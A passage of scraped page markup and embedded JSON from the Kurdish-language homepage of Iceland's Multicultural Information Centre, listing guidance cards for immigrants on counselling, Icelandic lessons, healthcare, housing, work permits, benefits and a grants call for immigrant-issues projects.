55.2156 56.6756 55.4253 56.8334H53.1768C53.1864 56.8012 53.196 56.7626 53.196 56.7159C53.196 56.5597 53.1192 56.3391 52.9383 56.001L52.615 55.402H49.8432ZM52.2614 54.7563L51.2227 52.8531L50.2033 54.7563H52.2614Z" fill="#3F4239"></path><path d="M59.0229 51.8C58.9269 52.0351 58.9093 52.2477 58.9093 52.4763V56.1877H61.2138C61.4794 56.1877 61.8699 56.1716 62.1564 56.0702L62.0044 56.8334H57.0032C57.0977 56.5983 57.1169 56.3858 57.1169 56.1571V52.4779C57.1169 52.2493 57.0977 52.0367 57.0032 51.8017H59.0229V51.8Z" fill="#3F4239"></path><path d="M65.418 55.402L65.0275 56.1571C64.9314 56.3455 64.8658 56.5741 64.8658 56.8334H63.6944C63.9232 56.5741 64.1041 56.3069 64.3425 55.8657L66.3718 52.1301L66.1141 51.8H68.105L70.3519 55.8818C70.6095 56.3536 70.7904 56.6756 71 56.8334H68.7515C68.7611 56.8012 68.7707 56.7625 68.7707 56.7158C68.7707 56.5596 68.6939 56.3391 68.513 56.0009L68.1898 55.402H65.418ZM67.8377 54.7563L66.7991 52.8531L65.7796 54.7563H67.8361H67.8377Z" fill="#3F4239"></path><path d="M13.8207 64.9775C13.8207 65.6779 13.3918 66 12.6012 66H8.44831L8.29627 65.2368C8.58114 65.3398 8.97322 65.3543 9.23888 65.3543H11.7434C12.0011 65.3543 12.0859 65.2835 12.0859 65.0564V64.3963C12.0859 64.1676 11.9995 64.0984 11.7434 64.0984H9.46774C8.67716 64.0984 8.24826 63.7764 8.24826 63.0759V61.9907C8.24826 61.2903 8.67716 60.9683 9.46774 60.9683H13.6303L13.7823 61.7315C13.4958 61.6284 13.1054 61.6139 12.8397 61.6139H10.3255C10.0679 61.6139 9.98305 61.6848 9.98305 61.9134V62.4013C9.98305 62.6299 10.0695 62.7008 10.3255 62.7008H12.6012C13.3918 62.7008 13.8207 63.0228 13.8207 63.7232V64.9808V64.9775Z" fill="#3F4239"></path><path d="M21.0864 60.9667L21.2384 61.7299C20.9519 61.6268 20.5614 61.6123 20.2958 61.6123H19.3612V65.3237C19.3612 65.5508 19.3804 65.7633 19.4748 66H17.4551C17.5512 65.7649 17.5688 65.5524 17.5688 65.3237V61.6123H16.6358C16.3685 61.6123 15.978 61.6284 15.6931 61.7299L15.8452 60.9667H21.0832H21.0864Z" fill="#3F4239"></path><path d="M24.3671 66C23.5765 66 23.1476 65.678 23.1476 64.9776V61.9891C23.1476 61.2887 23.5765 60.9667 24.3671 60.9667H27.9679C28.7585 60.9667 29.1874 61.2887 29.1874 61.9891V64.9776C29.1874 65.678 28.7585 66 27.9679 66H24.3671ZM27.0525 65.3543C27.3102 65.3543 27.395 65.2835 27.395 65.0565V61.9102C27.395 61.6816 27.3086 61.6107 27.0525 61.6107H25.2809C25.0232 61.6107 24.9384 61.6816 24.9384 61.9102V65.0565C24.9384 65.2851 25.0248 65.3543 25.2809 65.3543H27.0525Z" fill="#3F4239"></path><path d="M32.2601 66C32.3561 65.7649 32.3737 65.5524 32.3737 65.3237V61.6429C32.3737 61.4143 32.3545 61.2034 32.2601 60.9667H37.2612L37.4132 61.7299C37.1268 61.6268 36.7363 61.6123 36.4706 61.6123H34.1661V63.1388H36.1762C36.4434 63.1388 36.8339 63.1227 37.1188 63.0212V63.902C36.8323 63.8005 36.4418 63.7844 36.1762 63.7844H34.1661V65.3253C34.1661 65.5524 34.1853 65.7649 34.2797 66.0016H32.2601V66Z" fill="#3F4239"></path><path d="M43.373 66L40.2491 61.9263H40.2299V65.3237C40.2299 65.5508 40.2491 65.7633 40.3435 66H39.2953C39.3913 65.7649 39.4089 65.5524 39.4089 65.3237V61.6429C39.4089 61.4143 39.3897 61.2034 39.2953 60.9667H41.5342L44.6005 64.9615H44.6197V61.6429C44.6197 61.4143 44.6005 61.2034 44.506 60.9667H45.5543C45.4582 61.2034 45.4406 61.4143 45.4406 61.6429V66H43.3746H43.373Z" fill="#3F4239"></path><path d="M49.9617 60.9667C49.8656 61.2034 49.848 61.4143 49.848 61.6429V65.1418C49.848 65.2835 49.9329 65.3543 50.1249 65.3543H52.8871C53.0776 65.3543 53.1624 65.2835 53.1624 65.1418V61.6429C53.1624 61.4143 53.1432 61.2034 53.0488 60.9667H54.097C54.001 61.2034 53.9834 61.4143 53.9834 61.6429V65.1337C53.9834 65.6216 53.4889 65.9984 52.8791 65.9984H49.1647C48.5549 65.9984 48.0604 65.6216 48.0604 65.1337V61.6429C48.0604 61.4143 48.0412 61.2034 47.9468 60.9667H49.9665H49.9617Z" fill="#3F4239"></path><path d="M60.5608 66L57.4369 61.9263H57.4177V65.3237C57.4177 65.5508 57.4369 65.7633 57.5314 66H56.4831C56.5791 65.7649 56.5983 65.5524 56.5983 65.3237V61.6429C56.5983 61.4143 56.5791 61.2034 56.4831 60.9667H58.722L61.7883 64.9615H61.8075V61.6429C61.8075 61.4143 61.7883 61.2034 61.6939 60.9667H62.7421C62.6461 61.2034 62.6285 61.4143 62.6285 61.6429V66H60.5624H60.5608Z" fill="#3F4239"></path></g><defs><clipPath id="clip0_1210_1138"><rect width="71" height="66" fill="white"></rect></clipPath></defs></svg></a></ul><ul><a class="Label_label__QiInX AppFooter_privacyNotice__6l8f2" href="/ku/privacy-notice">Daxuyaniya nepenîtiyê</a></ul></div></div></footer><div class="JumpToTop_container__uk_Ah"><button class="Label_label__QiInX Button_btn__ezurx Button_iconOnly__eIgjh Button_xlarge__sBYOq JumpToTop_button__3JChX JumpToTop_hide__2PoAm" aria-label="Back to top" style="height:56px;width:56px"><span class="Button_icon__OsCDk" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span></button></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"page":{"id":5051,"title":"Xane","translations":[{"uri":"/is/","lang":"is","__typename":"WpItemTranslation"}],"fields":{"contentFinderDefaultResults":[{"id":5074,"title":"Li Îzlandayê dijî","uri":"/living-in-iceland","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":5076,"title":"Diçin Îzlandayê","uri":"/moving-to-iceland","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":5684,"title":"Şêwirmendî","uri":"/counselling","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":7496,"title":"FAQs","uri":"/faqs","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":5145,"title":"Çavkanî","uri":"/resources","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":5054,"title":"Arşîva nûçeyan","uri":"/news","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":5056,"title":"Events","uri":"/events","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"},{"id":7446,"title":"Materyalên çapkirî","uri":"/resources/toolbox/published-material","__typename":"WpItemFieldsPageHomeContentFinderDefaultResult"}],"footerBanner":{"title":"Nûçeyên bi Îngilîzî RÚV","description":"Nûçeyên bi Îngilîzî ji hêla Xizmeta Weşana Neteweyî ya Îzlandî - RÚV","url":"https://www.ruv.is/english","buttonText":"Nûçeyên bi Îngilîzî bibînin","urlType":"external","image":{"id":7687,"url":"2023/03/ruv-banner-aspect-ratio-1200-1200.jpg","__typename":"WpItemImage"},"__typename":"WpItemFieldsPageHomeFooterBanner"},"tagline":"{{}}","taglineScrollingWords":["Hûn li Îzlandayê nû ne?","Ma hûn diçin Îzlandayê?","Hûn alîkariya koçberan dikin?"],"taglineAria":"Em alîkariya serdan, koçber, penaber û penaxwazan dikin ku xalan bi hev ve girêdin","intro":"Armanca me ew e ku her kes bikaribe bibe endamek çalak ê civaka Îzlandî, çi paşxane û ne jî ji ku tê.","dotGridImages":[{"url":"2022/11/charisse-kenion-mscml4ht7qw-unsplash-1-aspect-ratio-1000-1000-1.jpg","__typename":"WpItemImage"},{"url":"2022/11/attractive-g9daad0c04_1920-aspect-ratio-1000-1000.jpg","__typename":"WpItemImage"},{"url":"2022/11/people-gd67270155_1920-aspect-ratio-1000-1000.jpg","__typename":"WpItemImage"},{"url":"2022/11/family-g313c281b8_1920-aspect-ratio-1000-1000-2.jpg","__typename":"WpItemImage"}],"showLocationFilter":false,"contentCards":[{"id":10153,"title":"Civak Mifteya Zimanê Îslendî ye: Konferansa li ser Hînkirina Zimanê Îslendî wekî Zimanê Duyemîn","type":"events","uri":"/events/community-is-the-key-to-icelandic-conference-on-teaching-icelandic-as-a-second-language","fields":{"blocks":[{"__typename":"WpItemBlockTitle"},{"content":"\u003cp\u003eKonferansek balkêş li pêşiya me ye ku armanc dike bersiva bangên civak, koçber, dabînkerên xwendina bilind û zanîngehan bide derbarê girîngiya forumek şêwirmendiyê de derbarê hînkirina Îslandî wekî zimanê duyemîn, bi taybetî perwerdehiya mezinan. Konferans dê di \u003csup\u003e19\u003c/sup\u003e û \u003csup\u003e20ê\u003c/sup\u003e Îlonê de li Zanîngeha Akureyri - bi zimanê Îslandî - pêk were.\u003c/p\u003e\u003cp\u003e Agahiyên bêtir \u003ca href=\"https://www.visitakureyri.is/en/whats-on/samfelagid-er-lykill-ad-islensku\"\u003eli vir\u003c/a\u003e û qeydkirinê \u003ca href=\"https://www.unak.is/is/samfelagid/vidburdir/samfelagid-lykill-ad-islensku\"\u003eli vir.\u003c/a\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\n","__typename":"WpItemBlockText"},{"__typename":"WpItemBlockLinks"}],"__typename":"WpItemFieldsEvents"},"__typename":"WpItem"},{"id":5684,"title":"Şêwirmendî","type":"page","uri":"/counselling","fields":{"intro":"\u003cp\u003eTu nû li Îzlandayê yî, an hîn jî xwe diguherînî? Pirsek te heye an jî pêdivîya te bi alîkarîyê heye?\u003c/p\u003e\u003cp\u003e Em li vir in ku alîkariya we bikin. Bang li me bikin, sohbet bikin an jî e-nameyek ji me re bişînin!\u003c/p\u003e\u003cp\u003e Em bi Îngilîzî, Polonî, Ukraynî, Spanî, Erebî, Îtalî, Rûsî, Fransî, Almanî û Îslendî diaxivin.\u003c/p\u003e\n","__typename":"WpItemFieldsPageDefault"},"__typename":"WpItem"},{"id":5509,"title":"Fêrbûna Îslandî","type":"page","uri":"/living-in-iceland/education/learning-icelandic","fields":{"intro":"\u003cp\u003eFêrbûna Îslandî ji we re dibe alîkar ku hûn di civakê de entegre bibin û gihîştina derfetên kar zêde dike.\u003c/p\u003e\u003cp\u003e Piraniya niştecihên nû yên li Îzlandayê xwedî maf in ku ji bo fînansekirina dersên Îzlandî piştgirî bikin, mînakî bi riya tezmînata sendîkaya karkeran, alîkariyên bêkariyê an alîkariyên civakî.\u003c/p\u003e\u003cp\u003e Heger hûn ne kar in, ji kerema xwe serî li servîsa civakî an Midûriyeta Xebatê bidin ku hûn fêr bibin ka hûn çawa dikarin xwe ji bo dersên Îzlandî qeyd bikin.\u003c/p\u003e\n","__typename":"WpItemFieldsPageDefault"},"__typename":"WpItem"},{"id":7446,"title":"Materyalên çapkirî","type":"page","uri":"/resources/toolbox/published-material","fields":{"intro":"\u003cp\u003eLi vir hûn dikarin her cûre materyalê ji Navenda Agahdariya Pirçandî bibînin. Tabloya naverokê bikar bînin ku hûn bibînin ka ev beş çi pêşkêşî dike.\u003c/p\u003e\n","__typename":"WpItemFieldsPageDefault"},"__typename":"WpItem"},{"id":5276,"title":"Çûna nava","type":"page","uri":"/about-us","fields":{"intro":"\u003cp\u003eArmanca Navenda Agahdariya Pirçandî (MCC) ew e ku her kes bikaribe bibe endamek çalak ê civaka Îzlandî, çi paşxane û ne jî ji ku tê.\u003c/p\u003e\u003cp\u003e Ev malper agahdarî li ser gelek aliyên jiyana rojane, rêveberiya li Îzlandayê, li ser çûn û hatina Îzlandayê û hê bêtir peyda dike.\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\n","__typename":"WpItemFieldsPageDefault"},"__typename":"WpItem"},{"id":9549,"title":"Alîkariyên ji Fona Pêşketinê ji bo Pirsgirêkên Koçberan","type":"news","uri":"/news/grants-from-the-development-fund-for-immigrant-issues","fields":{"blocks":[{"content":"\u003cp\u003e\u003ca href=\"https://www.government.is/ministries/ministry-of-social-affairs-and-labour/\" target=\"_blank\" rel=\"noopener\"\u003eWezareta Karûbarên Civakî û Xebatê\u003c/a\u003e û Encumena Koçberan daxwaznameyên ji bo alîkariyê ji Fona Pêşketinê ji bo Pirsgirêkên Koçberan vedixwînin.\u003c/p\u003e\u003cp\u003e Armanca fonê ew e ku projeyên lêkolîn û pêşkeftinê di warê pirsgirêkên koçberiyê de bi mebesta hêsankirina yekbûna hevdu ya koçberan û civaka Îzlandî zêde bike.\u003c/p\u003e\u003cp\u003e Alîkarî dê ji bo projeyên ku armanc dikin:\u003c/p\u003e\u003cul\u003e\u003cli\u003e Li dijî pêşdarazî, axaftinên nefretê, şîdet û cûdaxwaziyê tevbigerin.\u003c/li\u003e\u003cli\u003e Bi karanîna ziman di çalakiyên civakî de piştgirî bidin fêrbûna ziman. Girîngiya taybetî li ser projeyên ji bo ciwanên 16+ an mezinan e.\u003c/li\u003e\u003cli\u003e Beşdarbûna wekhev a koçberan û civakên mêvandar di projeyên hevbeş de, mîna pêşdebirina beşdariya demokratîk di rêxistinên sivîl û siyasetê de.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e Komeleyên koçberan û komên berjewendiyê bi taybetî têne teşwîq kirin ku serlêdan bikin.\u003c/p\u003e\n","__typename":"WpItemBlockText"},{"__typename":"WpItemBlockCardCta"},{"content":"\u003cp\u003e\u003cstrong\u003eSerlêdan dikarin heya 1ê Kanûna Pêşîn 2024 û di nav de werin şandin.\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e Serlêdan divê bi forma elektronîkî \u003ca href=\"https://minarsidur.stjr.is/web/index.html\" target=\"_blank\" rel=\"noopener\"\u003ebi navgîniya malpera serîlêdanê ya Hikûmetên Îzlandayê werin şandin.\u003c/a\u003e\u003c/p\u003e\u003cp\u003e Ji bo bêtir agahdarî, ji kerema xwe bi Wezareta Karûbarên Civakî û Xebatê re bi telefonê 545-8100 an jî bi e-mail frn@frn.is re têkilî daynin.\u003c/p\u003e\u003cp\u003e Ji bo agahdariya berfirehtir, \u003ca href=\"https://www.government.is/news/article/2024/11/01/Call-for-Applications-for-grants-from-the-Development-Fund-for-Immigrant-Issues/\" target=\"_blank\" rel=\"noopener\"\u003eli daxuyaniya çapameniyê ya bingehîn ji hêla wezaretê ve bibînin\u003c/a\u003e .\u003c/p\u003e\n","__typename":"WpItemBlockText"}],"__typename":"WpItemFieldsNews"},"__typename":"WpItem"}],"contentFinderDefaults":{"primaryCard":{"title":"Ma hûn hewceyê alîkariyê ne?","cta":"xizmeta şêwirmendiyê","intro":"Ma hûn li vir nû ne an hîn jî eyar dikin?\r\nMa hûn li bersivan digerin an hewceyê alîkariyê ne?\r\nEm ji bo alîkariyê li vir in. Bi me re telefon bikin, sohbet bikin an jî bi e-nameyê re bişînin!","image":{"url":"2022/10/charisse-kenion-mscml4ht7qw-unsplash-1-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/counselling","title":"Şêwirmendî","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Der barê Navenda Agahdariya Pirçandî","page":{"title":"Çûna nava","uri":"/about-us","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemFieldsPageHomeContentFinderDefaults"},"ogSettings":{"title":"","description":"Website of the Multicultural Information Centre. Here you find information about everyday life and administration in Iceland. We provide support regarding moving to and from Iceland.","image":null,"__typename":"WpItemOgSettings"},"__typename":"WpItemFieldsPageHome"},"navigation":[{"id":5074,"title":"Li Îzlandayê dijî","uri":"/living-in-iceland","__typename":"WpItem"},{"id":5076,"title":"Diçin Îzlandayê","uri":"/moving-to-iceland","__typename":"WpItem"},{"id":5684,"title":"Şêwirmendî","uri":"/counselling","__typename":"WpItem"},{"id":7496,"title":"FAQs","uri":"/faqs","__typename":"WpItem"},{"id":5145,"title":"Çavkanî","uri":"/resources","__typename":"WpItem"}],"__typename":"WpItem","breadcrumbs":[{"id":5051,"title":"Xane","url":"/","__typename":"WpItemBreadcrumb"}]},"tags":[{"id":100,"title":"Li Îzlandayê dijî","fields":{"label":"Ez agahdariya li ser jiyana li Îzlandayê dixwazim","primaryCard":{"title":"Li Îzlandayê dijî","cta":"Li ser jiyana li Îzlandayê","intro":"Em di derbarê jiyana malbatê, lênihêrîna tenduristî, xanî, kar û hêj bêtir de, ji kesên ku li Îzlandayê dijîn re gelek agahdariya pratîkî peyda dikin.","image":{"url":"2022/11/iceland-gb6a68dc10_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland","title":"Li Îzlandayê dijî","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Destûra xebatê distînin","page":{"title":"Destûrên xebatê","uri":"/living-in-iceland/employment/work-permits","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":[{"id":194,"title":"hejmarên ID","fields":{"label":"Ji min re jimareyek nasnameyê hewce ye (kennitala)","primaryCard":{"title":"Hejmarên nasnameyê (kennitala)","cta":"Li ser hejmarên nasnameyê","intro":"Her kesê ku li Îzlandayê dijî li Registers Iceland qeydkirî ye û jimareyek nasnameya kesane (kennitala) heye ku nasnameyek kesane ye.\r\n","image":null,"page":{"uri":"/moving-to-iceland/from-the-eea-efta-region/id-numbers","title":"hejmarên ID","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Li ser jiyana li Îzlandayê","page":{"title":"Li Îzlandayê dijî","uri":"/living-in-iceland","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":110,"title":"Zarokên 0-5 salî","fields":{"label":"Zarokên min 0-5 salî hene","primaryCard":{"title":"Preschool","cta":"Li ser pêşdibistanê","intro":"Dê û bav ji bo qeydkirina zarokên xwe li pêşdibistanê li şaredariya ku lê rûniştina qanûnî tê de heye, serlêdan dikin.","image":{"url":"2022/11/building-674828_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/education/preschool","title":"Preschool","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Li ser piştgirî û alîkariyên zarokan","page":{"title":"Piştgiriya Zarokan û Feydeyên","uri":"/living-in-iceland/children/child-support-and-benefits","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":111,"title":"Zarokên 6-18 salî","fields":{"label":"Zarokên min 6-18 salî hene","primaryCard":{"title":"Dibistana mecbûrî","cta":"Di derbarê dibistana mecbûrî de","intro":"Dê û bav zarokan qeyd dikin li dibistanên mecburî yên şaredariyê ku bi qanûnî lê dimînin û dibistana mecbûrî belaş e.","image":{"url":"2022/11/students-g4d9264b40_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/education/compulsary-school","title":"Dibistana mecbûrî","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Li ser dibistana navîn","page":{"title":"Evîn di hewa da ye","uri":"/living-in-iceland/education/secondary-school","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":118,"title":"Parastina saxlemîyê","fields":{"label":"Pêdiviya min bi tenduristiyê heye","primaryCard":{"title":"Pêdivî ye ku lênihêrîna tenduristiyê?","cta":"Di derbarê pergala tenduristiyê de","intro":"Îzlanda xwedî pergalek lênihêrîna tenduristî ya gerdûnî ye ku tê de mafê her kesî heye ku alîkariya acîl werbigire.","image":null,"page":{"uri":"/living-in-iceland/healthcare","title":"Parastina saxlemîyê","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Der barê navendên tenduristiyê û dermanxane","page":{"title":"Navendên Tenduristî û Dermanxane","uri":"/living-in-iceland/healthcare/clinics-and-pharmacies","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":119,"title":"Li Xanî digere","fields":{"label":"Ez li xanî digerim","primaryCard":{"title":"Agahî li ser xanî","cta":"Li ser xanî","intro":"Ma hûn hewceyê xanî, cîhek kirê an kirînê ne? Ma hûn hewceyê agahdariya li ser rûniştina qanûnî an feydeyên qanûnî ne?","image":{"url":"2022/11/house-1353389_1920-1-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/housing","title":"Xanî","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Li ser rûniştina qanûnî","page":{"title":"Malbata Hiqûqî","uri":"/living-in-iceland/housing/legal-domicile","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":115,"title":"Xwendin","fields":{"label":"Ez dixwazim bixwînim","primaryCard":{"title":"Zanyarî","cta":"Li ser perwerdehiya li Îzlandayê","intro":"Li Îzlandayê, bêyî ferqê zayend, niştecîh, seqetî, rewşa darayî, ol, paşxaneya çandî an aborî, her kes xwedan perwerdehiyê wekhev e.","image":null,"page":{"uri":"/living-in-iceland/education","title":"Zanyarî","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Fêrbûna Îslandî","page":{"title":"Fêrbûna Îslandî","uri":"/living-in-iceland/education/learning-icelandic","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":121,"title":"Alîkariya Di derbarê Tundûtûjiyê de","fields":{"label":"Alîkarî di derbarê tundiyê de","primaryCard":{"title":"Tecrubeya şîdet, destdirêjî an xemsarî?","cta":"Şîdet û destdirêjî","intro":"Bînin bîra xwe ku tundiya li dijî we qet sûcê we nîn e. Ji bo raporkirina şîdet, xemsarî an destdirêjiya her cure û wergirtina alîkariyê, telefonê 112 bikin.","image":null,"page":{"uri":"/living-in-iceland/personal-matters/violence-abuse-and-negligence","title":"Şîdet, Îstîsmar û Îhmal","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Di derbarê pergala tenduristiyê de","page":{"title":"Parastina saxlemîyê","uri":"/living-in-iceland/healthcare","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":116,"title":"Niştecîh li Îzlandayê dixebite","fields":{"label":"Ez dixwazim bixebitim","primaryCard":{"title":"Dixwazin bixebitin?","cta":"Li ser kar","intro":"Hemwelatiyên welatên di nav Qada Aborî ya Ewropî (EEA) de li Îzlandayê destûrnameyek xebatê hewce nakin. Di pir rewşan de, hemwelatiyên biyanî yên din hewce ne ku berî ku biçin Îzlandayê destûrnameyek kar bistînin.","image":{"url":"2022/11/worker-5736096_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/employment","title":"Kar","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Li ser mafên karkeran","page":{"title":"Mafên karkeran","uri":"/living-in-iceland/employment/workers-rights","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":203,"title":"LGBTQIA+","fields":{"label":"Ez endamê civaka LGBTQIA+ me","primaryCard":{"title":"civaka LGBTQIA+","cta":"Mafên LGBTQIA+","intro":"Endamên civaka LGBTQIA+ wek herkesî xwedî heman maf in ku hevjîna xwe tomar bikin.","image":null,"page":{"uri":"/living-in-iceland/personal-matters/lgbtqia","title":"LGBTQIA+","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Şîdet, Îstîsmar û Îhmal","page":{"title":"Şîdet, Îstîsmar û Îhmal","uri":"/living-in-iceland/personal-matters/violence-abuse-and-negligence","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":117,"title":"Piştgiriya Civakî","fields":{"label":"Pêdiviya min bi piştgiriya civakî heye","primaryCard":{"title":"Piştgiriya civakî hewce ne?","cta":"Li ser piştgiriya civakî","intro":"Xizmetên civakî ji aliyê şaredariyan ve ji niştecihên xwe re tên dayîn.","image":null,"page":{"uri":"/living-in-iceland/personal-matters/social-support-and-services","title":"Piştgirî û Xizmetên Civakî","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Piştgiriya aborî digirin","page":{"title":"Piştgiriya darayî","uri":"/living-in-iceland/finance/financial-support","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":146,"title":"Piştgiriya darayî","fields":{"label":"Pêdiviya min bi piştgiriya aborî heye","primaryCard":{"title":"Piştgiriya darayî hewce dike?","cta":"Li ser piştgiriya aborî","intro":"Desthilatdarên şaredariyê neçar in ku ji niştecihên xwe re piştgiriya darayî ya pêwîst peyda bikin da ku ew karibin xwe û kesên girêdayî xwe biparêzin.","image":null,"page":{"uri":"/living-in-iceland/finance/financial-support","title":"Piştgiriya darayî","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Der barê tezmînata bêkariyê","page":{"title":"Alîkariyên bêkariyê","uri":"/living-in-iceland/employment/unemployment-benefits","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":113,"title":"Bêkar","fields":{"label":"Ez bêkar im","primaryCard":{"title":"Alîkariyên bêkariyê","cta":"Der barê tezmînata bêkariyê","intro":"Karmend û kesên ku di navbera 18-70 salî de kar dikin, eger hin şertan bi cih bînin, mafê wergirtina pereyên bêkariyê hene.","image":{"url":"2023/01/worker-5736096_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/employment/unemployment-benefits","title":"Alîkariyên bêkariyê","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Ma hewcedariya we bi piştgiriya aborî heye?","page":{"title":"Piştgiriya darayî","uri":"/living-in-iceland/finance/financial-support","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":112,"title":"Kesên astengdar","fields":{"label":"seqetiya min heye","primaryCard":{"title":"Mafên astengdaran","cta":"Mafên astengdaran","intro":"Kesên astengdar xwedî mafê xizmet û alîkariya giştî ne û bi endamên din ên civakê re xwedî mafên wekhev in.","image":{"url":"2022/11/wheelchair-1595802_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":{"uri":"/living-in-iceland/personal-matters/rights-of-the-disabled","title":"Mafên kesên astengdar","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Sîstema tenduristiyê","page":{"title":"Parastina saxlemîyê","uri":"/living-in-iceland/healthcare","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":114,"title":"Kesên teqawîtbûyî","fields":{"label":"Ez teqawît im","primaryCard":{"title":"fonên teqawîdan û sendîkayan","cta":"Li ser fonên teqawidiyê û sendîkayan","intro":"Hemû karker divê bidin kasa teqawidiyê, ku ji wan re teqawidiya teqawidbûnê garantî dike û wan û malbata wan li hember windakirina dahatê sîgorte dike, eger ew nikaribin bixebitin an bimirin.","image":null,"page":{"uri":"/living-in-iceland/employment/pension-funds-and-unions","title":"Sindoqên teqawidiyê û sendîkayan","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Di derbarê pergala tenduristiyê de","page":{"title":"Sîstema Tenduristiyê","uri":"/living-in-iceland/healthcare/the-healthcare-system","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null},{"id":120,"title":"Agahî li ser Veguhestinê","fields":{"label":"Di derbarê veguhastinê de agahdariya min hewce ye","primaryCard":{"title":"Neqilkirin","cta":"Der barê transport","intro":"Gelek awayên rêwîtiyê li Îzlandayê hene. Piraniya bajaran ew qas piçûk in ku gengaz e ku meriv di navbera deveran de bimeşe an jî bi bîsîklêtê bimeşe.","image":null,"page":{"uri":"/living-in-iceland/transport","title":"Neqilkirin","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Li ser otobus û otobusan","page":{"title":"Otobus û 